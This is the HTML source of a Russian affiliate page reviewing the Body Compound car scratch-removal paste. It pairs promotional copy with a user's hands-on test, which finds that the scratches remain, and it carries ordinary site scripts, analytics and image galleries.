setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6969b3;}.title, .single #toc_container .toc_title{color: #6969b3;border-left: 4px solid #6969b3;}.description{border-top: 4px solid #6969b3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6969b3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6969b3;}.more span{border-bottom: 1px dashed #6969b3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6969b3;border: 1px solid #6969b3;}#up{border-bottom-color: #6969b3;}#up:before, .commentlist .comment .reply a{border: 1px solid #6969b3;}.respond-form .respond-form__button{background-color: #6969b3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6969b3;}
		.m-nav{background: #6969b3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5a5aa1 url(https://vesali.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5a5aa1;}#up:hover{border-bottom-color: #5a5aa1;}#up:hover:before{border: 1px solid #5a5aa1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5a5aa1;}.respond-form .respond-form__button:hover{background-color: #5a5aa1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5a5aa1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #5a5aa1;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #5a5aa1 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6969b3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5a5aa1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #6969b3;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #6969b3; border-bottom: 1px solid #6969b3;}</style>

	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-7601139578610348" async ></script>
</head>
<body>
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(75351280, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/75351280" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
														<a href="/" class="logo">vesali.ru</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://vesali.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='/' target='_blank' class='ok'>ok</a><a href='/' target='_blank' class='yt'>yt</a><a href='/' target='_blank' class='fb'>fb</a><a href='/' target='_blank' class='tw'>tw</a><a href='/' target='_blank' class='in'>in</a><a href='/' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://vesali.ru/kupony">Купоны</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-265"><a href="https://vesali.ru/keshbek">Кэшбэк</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://vesali.ru/obzory">Обзоры</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://vesali.ru/otslezhivanie">Отслеживание</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://vesali.ru/skidki-i-rasprodazhi">Скидки</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://vesali.ru/tovary">Товары</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="http://www.sdelaysite.com">Мой блог</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="https://reswatold.ru/bez-rubriki/dobro-pozhalovat-v-redaktor-gutenberg#i-2">Инструмент вставки</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="https://reswatold.ru/bez-rubriki/dobro-pozhalovat-v-redaktor-gutenberg#i-3">Визуальное редактирование</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://vesali.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://vesali.ru/keshbek" itemprop="item"><span itemprop="name">Кэшбэк</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
						
	    		<div class="post-header">
	    				    			<time class="post-info__time post-info__time_single" datetime="2020-12-11">11.12.2020</time>
	    				    			<div class="author">Андрей Смирнов</div>
	    			<div class="read-time">Время чтения: ~9 мин.</div>
					
											<div class="views">
						Просмотров: 0						</div>
						    		</div>
		    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Отзывы о Body Compound — средство для удаления царапин на автомобиле</h1>
															<div class="rklmid buttonal">
								<a href="https://ali.pub/52br0c" target="_blank" rel="noopener nofollow">Перейти на AliExpress.com</a>
							</div>
							<div itemprop="articleBody">
								<!--start_content--><p><img width="223" height="200" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20200'%3E%3C/svg%3E" alt="body-compound-02-223x200.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237482_t18u3mlhxtbody-compound-02-223x200.jpg"><noscript><img width="223" height="200" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237482_t18u3mlhxtbody-compound-02-223x200.jpg" alt="body-compound-02-223x200.jpg"></noscript>В практике любого автомобилиста возникают ситуации, когда из-за неосторожного вождения или дефектов дорожного покрытия повреждается лаковый слой кузовной эмали. В число причин появления дефектов также входит движение по трассе, окруженной деревьями, в результате чего поверхность повреждается ветками, на ней появляются микротрещины от воздействия листвы. Еще один характерный враг автомобильной эмали — песок и мелкие частицы пыли, которые при езде на скорости превращаются в абразив и царапают кузов.</p>
<p>Все это чревато серьезными последствиями. Ухудшается не только внешний вид авто, но и появляются более серьезные проблемы: через сколы, царапины на поверхности лакокрасочного покрытия к металлу проникают кислород и влага, запуская реакции окисления. Из-за этого образуется ржавчина, которая постепенно распространяется по всей поверхности кузова, приводя автомобиль в негодность. Предотвратить такую неприятность лучше на ранней стадии, исключив саму причину окисления металла — мелкие сколы, микротрещины и царапины на ЛКП.</p>
<p><img width="232" height="200" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20200'%3E%3C/svg%3E" alt="body-compound-07-232x200.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237483_jmp4ewt6ntbody-compound-07-232x200.jpg"><noscript><img width="232" height="200" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237483_jmp4ewt6ntbody-compound-07-232x200.jpg" alt="body-compound-07-232x200.jpg"></noscript>Традиционный способ устранить дефекты кузовного покрытия — обратиться в автосервис, где мастер подберет оптимальный метод решения проблемы. Но всегда ли у вас есть время и достаточная сумма денег, чтобы прибегать к такому варианту? Если вы относитесь к категории бережливых автовладельцев, то вас наверняка заинтересует инновационный продукт — абразивная паста для удаления царапин Body Compound, ставшая революционным открытием на рынке автомобильных аксессуаров и товаров для ремонта.</p>
<p><strong>Кто хотя бы раз использовал это средство, тот никогда больше не тратит деньги на мастеров автосервиса и ремонтирует мелкие дефекты самостоятельно, добиваясь профессионального уровня качества!</strong></p>
<p><img width="218" height="200" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20200'%3E%3C/svg%3E" alt="body-compound-03-218x200.jpg" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237484_kfn2ap2vstbody-compound-03-218x200.jpg"><noscript><img width="218" height="200" decoding="async" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237484_kfn2ap2vstbody-compound-03-218x200.jpg" alt="body-compound-03-218x200.jpg"></noscript>В интернет-среде паста Body Compound пользуется высоким спросом, что подтверждают многочисленные положительные отзывы об этом продукте. Подобная популярность вполне объяснима, поскольку производитель утверждает, что его продукт содержит инновационную формулу, эффективную против различных мелких дефектов кузовного покрытия. Главное достоинство абразива — в достижении мгновенного результата. Повреждения ЛКП, не затрагивающие грунтовой слой и не дошедшие до металла, исчезают буквально на глазах.</p>
<p><em>Применять пасту для авто Body Compound можно для борьбы с разными типами повреждений:</em></p>
<ul>
<li>царапинами;</li>
<li>незначительными сколами;</li>
<li>шероховатостями;</li>
<li>мелкими трещинами.</li>
</ul>
<p>Так как пользоваться составом легко, а для его нанесения не нужно владеть специальными навыками, применять дополнительные инструменты, то купить пасту может как новичок, так и автомобилист со стажем.</p>
<p>Формула компаунда тщательно продумана и учитывает особенности эксплуатации разных типов авто. Основу препарата составляет полимерная жидкая паста, в которой содержится большое количество микрочастиц. За счет микроскопического размера они бережно, максимально аккуратно полируют поверхность, исправляя дефект, в то время как паста проникает в структуру повреждения и заполняет его. На выходе после локальной обработки кузова ничего не видно, покрытие полностью восстановлено.</p>
<p><strong>Вместе с высокой эффективностью данное средство характеризуется предельной эластичностью, что сокращает его расход. Это дополнительный повод, чтобы купить Body Compound для профессионального ухода за кузовом машины.</strong></p>
<p><em>Преимущества методики:</em></p>
<div class="perelink-block"><style>
</style>
<ul class="related_link"><li><a href="https://vesali.ru/otslezhivanie/top-7-luchshih-polirolej-dlya-kuzova-avto-rejting-plyusy-i-minusy-otzyvy-tsena"><img width="150" height="95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2095'%3E%3C/svg%3E" style="width:150px; height:95px;" data-lazy-src="https://vesali.ru/wp-content/uploads/2020/11/pp_image_198316_zfyndc1x9tpasta-pol-kuz-150x95.jpg" /><noscript><img width="150" height="95" src="https://vesali.ru/wp-content/uploads/2020/11/pp_image_198316_zfyndc1x9tpasta-pol-kuz-150x95.jpg" style="width:150px; height:95px;" /></noscript>ТОП-7 лучших полиролей для кузова авто: рейтинг, плюсы и минусы, отзывы, цена</a></li></ul></div>
<ol>
<li>Формула препарата исключает токсичные компоненты, благодаря этому он является полностью безопасным для человека. Он не имеет запаха, не содержит летучих соединений, поэтому с ним допустимо работать без респиратора, перчаток.</li>
<li>В составе «Боди Компаунд» содержатся специальные вещества, отталкивающие влагу. Поэтому после нанесения покрытие приобретает изначальный внешний вид и сохраняет его надолго, даже несмотря на воздействие осадков.</li>
<li>Паста разработана на основе полимеров, которые имеют пролонгированное действие. Это гарантирует, что восстановленное покрытие прослужит предельно долго.</li>
<li>Продукт универсальный, его допустимо применять для ремонта любых видов покрытия, независимо от марки, цвета машины.</li>
</ol>
<p>Это оптимальный выбор для устранения дефектов ЛКП как в домашних условиях, так и в пути. Простота нанесения и быстрое достижение нужного результата делают Body Compound незаменимым элементом дорожного набора любого автовладельца.</p>
<p>Единственный нюанс, который нужно учитывать прежде, чем купить данный комплект, — это ограничения по его применению. Паста предназначена для устранения мелких дефектов, которые не затронули грунтовой слой и непосредственный металл кузова. Если повреждения авто серьезные, имеются глубокие сколы, вплоть до изменения геометрии кузова, то рекомендуется обратиться в специализированную автомастерскую.</p>
<p>Набор компаунда состоит из тюбика с абразивной пастой и небольшой губки. Перед использованием, чтобы получить наилучший результат, обязательно нужно изучить инструкцию. Некоторые пользователи отмечают, что руководство представлено только на иностранном языке, однако этот недостаток компенсируется иллюстрациями, на которых подробно расписан порядок и очередность действий.</p>
<p><em>Рекомендации по нанесению:</em></p>
<ol>
<li>Область обработки предварительно тщательно очистить от пыли, аккуратно вымыть, обезжирить, высушить.</li>
<li>Выдавить небольшое количество пасты и нанести ее на место дефекта.</li>
<li>Взять губку, бережно протереть ею кузов в течение 10-15 секунд. Ни в коем случае не втирать!</li>
<li>На заключительном этапе область восстановления пройти мягкой тряпкой.</li>
</ol>
<p>Проводить полировку поврежденного лакокрасочного покрытия следует в солнечный безветренный день. Если погодные условия оставляют желать лучшего, то рекомендуется загнать машину в гараж. Даже незначительный ветер поднимает пыль, которая моментально оседает на кузове и может испортить всю работу.</p>
<p><strong>Расходуется Body Compound весьма экономично, поэтому одного тюбика хватит на несколько применений. Добавлять посторонние компоненты запрещено, особенно воду. Чтобы состав можно было нанести повторно, губку, не очищая, помещают в герметичный пакет и вместе с тюбиком хранят вдали от солнечных лучей, в сухом и прохладном месте.</strong></p>
<p><span>Похожие отзывы:</span><span>Отзывы о полироли Scratch Away — удалитель царапин</span><span>Отзывы о полироли Simoniz для удаления царапин</span><span>Отзывы о Kerramo 7H — нанокерамическое покрытие</span><span>✎ Реальные Отзывы о Средстве для Удаления Царапин с Авто Renumax</span></p>
<ul>
<li>Цена: 2,29$</li>
</ul>
<p>                 Мини обзор-разоблачение на полировочную пасту для «удаления» царапин на автомобиле. Живьем тестируем на Renault Logane.  Когда-то купил данную пасту и наконец-то она нашла свое применение, после фразы супруги: «Там бампер задний мне кто-то тиранул, сходи глянь пожалуйста..» В общем обо всем по порядку.  Упаковка полностью на зарубежном языке, инструкция на обороте.<div class="slider flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237492_z276uv5ckt532c5c.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237492_z276uv5ckt532c5c.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237493_cwk4ndwz0tc76eac.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237493_cwk4ndwz0tc76eac.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237492_z276uv5ckt532c5c.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237492_z276uv5ckt532c5c.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237493_cwk4ndwz0tc76eac.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237493_cwk4ndwz0tc76eac.jpg" /></noscript></li></div></ul>  Внутри чудо паста в тюбике, а так же губка для полировки.<div class="slider flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237494_w7u7jni9it28f086.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237494_w7u7jni9it28f086.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237495_e1xsht3izt8fc538.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237495_e1xsht3izt8fc538.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237494_w7u7jni9it28f086.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237494_w7u7jni9it28f086.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237495_e1xsht3izt8fc538.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237495_e1xsht3izt8fc538.jpg" /></noscript></li></div></ul>  На тюбике так же указана небольшая инструкция по эксплуатации и вес в 15гр. Данный набор позиционируется как DIY, который расшифровывается как Do It Yourself — рус. «сделай это сам», что в принципе логично.  Когда я открутил колпачок и не увидел защитной пленки, то складывалось ощущение бэушности тюбика.  Выдавливаем пасту и пытаемся понять состав. По идее для полировки паста должна иметь в своем составе абразив гранулы, но здесь же пенообразное нечто.  По ощущениям на кончиках пальцев — пенка, она не жирная и легко растирается оставляя белый налет. Запаха не имеет.<div class="slider flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237496_0hakyv802tf6812f.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237496_0hakyv802tf6812f.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237497_oc8sxtu6pt5d0f3b.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237497_oc8sxtu6pt5d0f3b.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237498_1sdsf5qm0t80017c.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237498_1sdsf5qm0t80017c.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237496_0hakyv802tf6812f.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237496_0hakyv802tf6812f.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237497_oc8sxtu6pt5d0f3b.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237497_oc8sxtu6pt5d0f3b.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237498_1sdsf5qm0t80017c.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237498_1sdsf5qm0t80017c.jpg" /></noscript></li></div></ul>  Может чудо свойство активируется в тандеме с губкой? Губка состоит из двух частей, паста наносится на мягкую поверхность и втирается в место с царапиной. Более твердая же в работе не участвует (специально перевел все китайские иероглифы)<div class="slider flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237499_ll05ubvolt6bb1c8.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237499_ll05ubvolt6bb1c8.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237500_981vu5bjst172685.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237500_981vu5bjst172685.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237499_ll05ubvolt6bb1c8.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237499_ll05ubvolt6bb1c8.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237500_981vu5bjst172685.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237500_981vu5bjst172685.jpg" /></noscript></li></div></ul>  Посмотрим на губку с помощью макрообъектива:  В общем чудо свойств в процессе знакомства выявлено не было, поэтому выдвигаемся на знакомство с царапиной. Тут необходимо сделать помарку о том, что сказано мне было поздно вечером и в темноте с салфетками я пытался убрать черные следы чужого авто. А на следующий день после мойки, остатки попытался удалить с помощью данной пасты и губки. В итоге, имеем царапины и остатки от чужой машины/бордюра (супруга не признается).  Выдавливаем пасту на губку и приступаем растирать на месте преступления<div class="slider flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237501_7vjid7zmgtce1d74.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237501_7vjid7zmgtce1d74.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237502_15i2qhdcitb3bfd3.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237502_15i2qhdcitb3bfd3.jpg" /></noscript></li><li><img width="650" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20365'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237503_5siirs7pft4516a9.jpg" /><noscript><img width="650" height="365" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237503_5siirs7pft4516a9.jpg" /></noscript></li></div></ul><div class="carousel flexslider"><ul class="slides"><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237501_7vjid7zmgtce1d74.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237501_7vjid7zmgtce1d74.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237502_15i2qhdcitb3bfd3.jpg" /><noscript><img width="650" height="432" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237502_15i2qhdcitb3bfd3.jpg" /></noscript></li><li><img width="650" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20365'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237503_5siirs7pft4516a9.jpg" /><noscript><img width="650" height="365" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237503_5siirs7pft4516a9.jpg" /></noscript></li></div></ul>  Как только пузырьковая «основа» кончается, на поверхности остаются разводы. В инструкции указано, что разводы нужно убирать мягкой тряпкой. Я же перед этим попробовал еще и обратной стороной шубки, но она особо не впитывает и не вытирает полученную массу. После протирки стало почище, чернота почти вся ушла, но царапины на месте.<div class="slider flexslider"><ul class="slides"><li><img width="650" height="365" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20365'%3E%3C/svg%3E" data-lazy-src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237504_b65xnuitet7a5d13.jpg" /><noscript><img width="650" height="365" src="http://vesali.ru/wp-content/uploads/2020/12/pp_image_237504_b65xnuitet7a5d13.jpg" /></noscript></li><li><img width="650" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20432'%3E%3C/svg%3E" 